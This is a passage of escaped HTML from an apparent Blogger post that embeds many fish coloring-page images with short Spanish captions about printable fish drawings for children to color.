href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1250\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s600\/pez+colorear+_5200001458.png\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Edibujos de peces para colorear\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1250\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s600\/pez+colorear+_5200001458.png\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Edibujos de peces para imprimir y colorear\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs2Ej4ZRcvUdYppDzFJg1f5FMDi9ece9Q7BLVV7kdthxUO7GXfXHnznwFIMD1GGBIugga8xCmd7ApEKft8kZ2JZ0YvUyw7QdqSKojNXwFxU4_FzTdxyDhgPpPk_cZi2Wid_4xzdxLSO7k\/s2000\/pez+colorear+_5200001458.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVNQkuRWo9Q_hpbomTyY3n08nQ8uRgNBZ9hUtXFWtNNEAStOMdya8iPr5co1EmmopVMGPLsBtM5O1jPjJhNkgBB2_GAGwNIsu1qACUK5MCRhviOnA74h79Q1B-gOabSdBx3rJ1cFsYEE\/s2000\/pez+colorear+_5200001460.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1560\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVNQkuRWo9Q_hpbomTyY3n08nQ8uRgNBZ9hUtXFWtNNEAStOMdya8iPr5co1EmmopVMGPLsBtM5O1jPjJhNkgBB2_GAGwNIsu1qACUK5MCRhviOnA74h79Q1B-gOabSdBx3rJ1cFsYEE\/s600\/pez+colorear+_5200001460.png\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUVNQkuRWo9Q_hpbomTyY3n08nQ8uRgNBZ9hUtXFWtNNEAStOMdya8iPr5co1EmmopVMGPLsBtM5O1jPjJhNkgBB2_GAGwNIsu1qACUK5MCRhviOnA74h79Q1B-gOabSdBx3rJ1cFsYEE\/s2000\/pez+colorear+_5200001460.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Edibujos para colorear\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA-yDzfI57sf6VH7mP_TK6d060oOA5SBU8yOYjBQkfYEIezzy5CFNg6KZzjNbYZOMXi49YpXv93HemkR07_o70fShyphenhyphenXV57iPYbAwTpznWWWZtZEarUfAxdPMuxaFfdMYqaRzBkS8Q1Xk\/s2000\/pez+colorear+_5200001462.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1510\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA-yDzfI57sf6VH7mP_TK6d060oOA5SBU8yOYjBQkfYEIezzy5CFNg6KZzjNbYZOMXi49YpXv93HemkR07_o70fShyphenhyphenXV57iPYbAwTpznWWWZtZEarUfAxdPMuxaFfdMYqaRzBkS8Q1Xk\/s600\/pez+colorear+_5200001462.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003Erecortables peces para imprimir\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA-yDzfI57sf6VH7mP_TK6d060oOA5SBU8yOYjBQkfYEIezzy5CFNg6KZzjNbYZOMXi49YpXv93HemkR07_o70fShyphenhyphenXV57iPYbAwTpznWWWZtZEarUfAxdPMuxaFfdMYqaRzBkS8Q1Xk\/s2000\/pez+colorear+_5200001462.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOS2z5pDGaBPupTMTTDBKJLxw9X7cs9f5fRRuOeUthRwLLE_qxbtGqu8QNWEAaD4h2ZQO46O1LCpFk5j5JAimnGTtd5mMXdWVWAd8DhmBy1vWpScERS1lil54Br3p6N1uKeGbA6d1qYI\/s1650\/pez+colorear+_5200001469.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1650\" data-original-width=\"1275\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOS2z5pDGaBPupTMTTDBKJLxw9X7cs9f5fRRuOeUthRwLLE_qxbtGqu8QNWEAaD4h2ZQO46O1LCpFk5j5JAimnGTtd5mMXdWVWAd8DhmBy1vWpScERS1lil54Br3p6N1uKeGbA6d1qYI\/s600\/pez+colorear+_5200001469.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyOS2z5pDGaBPupTMTTDBKJLxw9X7cs9f5fRRuOeUthRwLLE_qxbtGqu8QNWEAaD4h2ZQO46O1LCpFk5j5JAimnGTtd5mMXdWVWAd8DhmBy1vWpScERS1lil54Br3p6N1uKeGbA6d1qYI\/s1650\/pez+colorear+_5200001469.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Epeces para colorear grandes\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEU3p3qopVJYj7oZRkjIb4FMU7zAuYKo6tLN_o-rDOTd3GbkP3drjccIGGXLQx67bNWeyD1CpNntkSfuVR6vDCJnz2jscoCcvAcBIFtg6GZGhtJOKeX-6t9jZWXV-hGPLe7t8NSERC7E\/s1648\/pez+colorear+_5200001471.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1648\" data-original-width=\"1126\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEU3p3qopVJYj7oZRkjIb4FMU7zAuYKo6tLN_o-rDOTd3GbkP3drjccIGGXLQx67bNWeyD1CpNntkSfuVR6vDCJnz2jscoCcvAcBIFtg6GZGhtJOKeX-6t9jZWXV-hGPLe7t8NSERC7E\/s600\/pez+colorear+_5200001471.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEU3p3qopVJYj7oZRkjIb4FMU7zAuYKo6tLN_o-rDOTd3GbkP3drjccIGGXLQx67bNWeyD1CpNntkSfuVR6vDCJnz2jscoCcvAcBIFtg6GZGhtJOKeX-6t9jZWXV-hGPLe7t8NSERC7E\/s1648\/pez+colorear+_5200001471.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Epeces para colorear pequeños\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s2000\/pez+colorear+_5200001475.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1628\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s600\/pez+colorear+_5200001475.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkwMjHrMDcxuWVd5-TEzIgJ_J6Ppjb8PGddssDKyIjavbzm9rdXvNT7jvKfAJtBG7mGlvBI9f-DXzsPfGtFw048qy-ydIK2qoJ2oR4QpquCJHwgzJ8ygqvQgJXkZLp1NAaEG6WYgyQ8A\/s1523\/pez+colorear+_5200001477.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1090\" data-original-width=\"1523\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkwMjHrMDcxuWVd5-TEzIgJ_J6Ppjb8PGddssDKyIjavbzm9rdXvNT7jvKfAJtBG7mGlvBI9f-DXzsPfGtFw048qy-ydIK2qoJ2oR4QpquCJHwgzJ8ygqvQgJXkZLp1NAaEG6WYgyQ8A\/s600\/pez+colorear+_5200001477.jpg\" width=\"600\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMkwMjHrMDcxuWVd5-TEzIgJ_J6Ppjb8PGddssDKyIjavbzm9rdXvNT7jvKfAJtBG7mGlvBI9f-DXzsPfGtFw048qy-ydIK2qoJ2oR4QpquCJHwgzJ8ygqvQgJXkZLp1NAaEG6WYgyQ8A\/s1523\/pez+colorear+_5200001477.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u0026nbsp;\u003C\/a\u003Epeces para colorear fáciles\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s2000\/pez+colorear+_5200001475.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1628\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s600\/pez+colorear+_5200001475.png\" width=\"600\" \/\u003E\u003C\/a\u003E dibujos para imprimir y colorear de peces \u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1628\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAtZPW1GX7gkhap71zng2tNgFfOizuHgYxEzfFy8Go8LfrU8eDAo6aCuV2plihGN7Mv9Yhy93ESaXMnOf07EJW6AUcLtbwKaTrOKmOJ82Iv3zjN4LDRKcgRafTzCTxk-fj0XwWAge3d0\/s600\/pez+colorear+_5200001475.png\" width=\"600\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMIcUspvZ8n2h_n27bLY8fTvIwlnwF328tJhYstr9kWY2ahIp6Sv0Lai6Maqle4puPB9skHHMwTAiEk9X8gXvLUr6p85dIvfLLr8JA7EcNqcoqhRx0ChayZHo2pnsKF5L0sglbfF-vfk\/s1500\/pez+colorear+_5200001479.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKMIcUspvZ8n2h_n27bLY8fTvIwlnwF328tJhYstr9kWY2ahIp6Sv0Lai6Maqle4puPB9skHHMwTAiEk9X8gXvLUr6p85dIvfLLr8JA7EcNqcoqhRx0ChayZHo2pnsKF5L0sglbfF-vfk\/s600\/pez+colorear+_5200001479.gif\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj81o0jpTUGwYcfZrBDgCan7G8AsTaor7IE4ISwfWUuQZGyM2QrJmOe2qQhyTGfYsqXj7vDMEe9T58a8OAgA5sSi3F5hV8HTorFWXXY8E-khfBJtL03CWoFi0jOPDoTvoYWua6DNVT8218\/s960\/pez+colorear+_5200001487.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"960\" data-original-width=\"741\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj81o0jpTUGwYcfZrBDgCan7G8AsTaor7IE4ISwfWUuQZGyM2QrJmOe2qQhyTGfYsqXj7vDMEe9T58a8OAgA5sSi3F5hV8HTorFWXXY8E-khfBJtL03CWoFi0jOPDoTvoYWua6DNVT8218\/s600\/pez+colorear+_5200001487.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXa6o1DaUXmUx5sCh_6YaycrHJpZXY6PK5JW86P_nslR_wb_cWdgfYOGGa_6LdwnVcxwK89JGK6t7GIZJ8K1EoSGAVTFI_5_DnAtqTpptRZOA06ll9JkK7mTZH_iYyWlhNa91QbzLKPM\/s1280\/pez+colorear+_5200001489.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1042\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXa6o1DaUXmUx5sCh_6YaycrHJpZXY6PK5JW86P_nslR_wb_cWdgfYOGGa_6LdwnVcxwK89JGK6t7GIZJ8K1EoSGAVTFI_5_DnAtqTpptRZOA06ll9JkK7mTZH_iYyWlhNa91QbzLKPM\/s600\/pez+colorear+_5200001489.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwJOmEp-jsZMOlkB8qghA7LK6zw49to08_LZUXnTZchOAtbdur0B2cvwU4YM7MU_b7hsr0Mhp1msdRPrpRaLjsI7da3Zj-w5onMPKbbzrYyN6yavdTRDpzARC7qgwd2bLRyvhEzwgb_I\/s2048\/pez+colorear+_5200001493.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1521\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwJOmEp-jsZMOlkB8qghA7LK6zw49to08_LZUXnTZchOAtbdur0B2cvwU4YM7MU_b7hsr0Mhp1msdRPrpRaLjsI7da3Zj-w5onMPKbbzrYyN6yavdTRDpzARC7qgwd2bLRyvhEzwgb_I\/s600\/pez+colorear+_5200001493.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8a-aoqqI-CWEIHdD7S-AH-Wk21WszxjnFX2IkEY5TFmruLodnrTjFlYUzHqsbBj23vb4TuLyk2BtZ8ulo3YLoz4OqnrbdiEy7rSLY2_WWy_5bPpw7Xv_Cf-zw-JZQwS6WXXbxIMqfFgA\/s1086\/pez+colorear+_5200001495.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1086\" data-original-width=\"1068\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8a-aoqqI-CWEIHdD7S-AH-Wk21WszxjnFX2IkEY5TFmruLodnrTjFlYUzHqsbBj23vb4TuLyk2BtZ8ulo3YLoz4OqnrbdiEy7rSLY2_WWy_5bPpw7Xv_Cf-zw-JZQwS6WXXbxIMqfFgA\/s600\/pez+colorear+_5200001495.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPOFt2W45w0ggfCotZOxedxPPQ4FmfSOBbkX_nQTE_z4XhQS8LK1Y8wxDv5PMt__3F2v2-7LKUwWSkoKM-8JGPA5nAeeh21_Jiqn2FyLCmjHLMUlCqeujNbHuS4fV9wF-foUvNYwy_06E\/s1280\/pez+colorear+_5200001501.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"945\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPOFt2W45w0ggfCotZOxedxPPQ4FmfSOBbkX_nQTE_z4XhQS8LK1Y8wxDv5PMt__3F2v2-7LKUwWSkoKM-8JGPA5nAeeh21_Jiqn2FyLCmjHLMUlCqeujNbHuS4fV9wF-foUvNYwy_06E\/s600\/pez+colorear+_5200001501.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTiwk9NT179DgVBzIZnE17_avzPji9ffsDuw-ORtCYyCNw1KG4wJqRX5qdoBOGzwuJs728BebkQ4DNUaS2RLSNn9Q1i9my1PW1hMKB4KQbu4Cl41TaD9siADjuxa5QRbVOrLCJWMSWA00\/s815\/pez+colorear+_5200001503.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"815\" data-original-width=\"659\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTiwk9NT179DgVBzIZnE17_avzPji9ffsDuw-ORtCYyCNw1KG4wJqRX5qdoBOGzwuJs728BebkQ4DNUaS2RLSNn9Q1i9my1PW1hMKB4KQbu4Cl41TaD9siADjuxa5QRbVOrLCJWMSWA00\/s600\/pez+colorear+_5200001503.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZ7rpK0rpa2z-K5nivyFwkdoWeBxY98PQrl7eSKQzL-MANYttmpA8yaCOYvFPpcWqag9hJGxc9q3DEFxRDypkefnjRKY2mTAD81UN2CDsrgwxI5bbga9QGONMb0pUwb2v16KCpUBKkgE\/s1280\/pez+colorear+_5200001508.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1040\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZ7rpK0rpa2z-K5nivyFwkdoWeBxY98PQrl7eSKQzL-MANYttmpA8yaCOYvFPpcWqag9hJGxc9q3DEFxRDypkefnjRKY2mTAD81UN2CDsrgwxI5bbga9QGONMb0pUwb2v16KCpUBKkgE\/s600\/pez+colorear+_5200001508.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjERx35CKtZNTXysFlH-2xT6svCvUNrzzgqF2uvIyGr9U8r4TR5DAFaTsd-t72TBsf-ZYcXeuTEuL1OwZxzQ-TFVOSG6DpFNTxc17kf7eMCxREBeQtXqykkWClRWooySOUpWK-KLXI31cs\/s875\/pez+colorear+_5200001514.gif\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"875\" data-original-width=\"749\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjERx35CKtZNTXysFlH-2xT6svCvUNrzzgqF2uvIyGr9U8r4TR5DAFaTsd-t72TBsf-ZYcXeuTEuL1OwZxzQ-TFVOSG6DpFNTxc17kf7eMCxREBeQtXqykkWClRWooySOUpWK-KLXI31cs\/s600\/pez+colorear+_5200001514.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8nZYJF9_1tRWfAfV61-FlpBw7DPLtZRkEW4rhrbaeQDvN_lZxXCRtbbD1LgmZ9OJt5hVdEvWL0WMISFybFFW8-ZQS_Qj75F9DRerG2V4jZFAA3n4UtR3v2L0pm2HVcJDsXkStb18vFc\/s1129\/pez+colorear+_5200001524.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1129\" data-original-width=\"840\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8nZYJF9_1tRWfAfV61-FlpBw7DPLtZRkEW4rhrbaeQDvN_lZxXCRtbbD1LgmZ9OJt5hVdEvWL0WMISFybFFW8-ZQS_Qj75F9DRerG2V4jZFAA3n4UtR3v2L0pm2HVcJDsXkStb18vFc\/s600\/pez+colorear+_5200001524.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtPhFwUQqE2KKZUsGTx732Gc7ucyy17DWg1HtBpxinfNszRdysy8jp6rkqIIxpxOM19pn_AcnOFWhvmoHYPCVNA-YjUW1VMts3-7Sa5A-LOzRy9jsktic-qQWigjAaF98TP2_NmVaQdEQ\/s1733\/pez+colorear+_5200001530.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1733\" data-original-width=\"1733\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtPhFwUQqE2KKZUsGTx732Gc7ucyy17DWg1HtBpxinfNszRdysy8jp6rkqIIxpxOM19pn_AcnOFWhvmoHYPCVNA-YjUW1VMts3-7Sa5A-LOzRy9jsktic-qQWigjAaF98TP2_NmVaQdEQ\/s600\/pez+colorear+_5200001530.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cAeJrbt3sFYjePjMx0QqHl37Wm49USPMwk72aWZm3uBUia70qtbc-AyyW6omk_QMQM3Bh3FB3AE3xCAyV5-aSdzeaDi5MCyRrEuDD1DbsC4azuC0_tISb_sx3knVG9xa1z6AyfJwuag\/s1205\/pez+colorear+_5200001534.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"985\" data-original-width=\"1205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cAeJrbt3sFYjePjMx0QqHl37Wm49USPMwk72aWZm3uBUia70qtbc-AyyW6omk_QMQM3Bh3FB3AE3xCAyV5-aSdzeaDi5MCyRrEuDD1DbsC4azuC0_tISb_sx3knVG9xa1z6AyfJwuag\/s600\/pez+colorear+_5200001534.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF2Idrw1PR_cTYel9u0m7e8yvsrGHawcZdJeWR5bARYFox_LDQwe2X15j8Mu7_uEhYDsMJvEUz_y9-Ee9BvODHOolGR_GZ_NLtUR50Zdu5FDe-Elyqk1FU0hRX7J8nQ6hJv0bxarm559Y\/s1650\/pez+colorear+_5200001536.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1650\" data-original-width=\"1275\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF2Idrw1PR_cTYel9u0m7e8yvsrGHawcZdJeWR5bARYFox_LDQwe2X15j8Mu7_uEhYDsMJvEUz_y9-Ee9BvODHOolGR_GZ_NLtUR50Zdu5FDe-Elyqk1FU0hRX7J8nQ6hJv0bxarm559Y\/s600\/pez+colorear+_5200001536.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 